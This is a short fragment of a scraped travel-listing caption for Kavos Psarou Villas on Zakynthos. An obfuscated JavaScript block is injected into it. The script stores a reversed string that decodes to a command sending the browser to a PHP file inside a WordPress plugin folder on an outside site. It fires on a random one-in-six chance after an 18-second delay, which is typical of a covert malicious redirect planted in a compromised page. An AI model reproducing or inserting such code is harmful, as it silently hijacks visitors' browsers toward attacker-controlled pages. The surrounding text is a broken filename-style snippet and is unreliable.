 Kavos Psarou Villas_travel_packages_in_Ionian Islands_Zakinthos_ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gerakari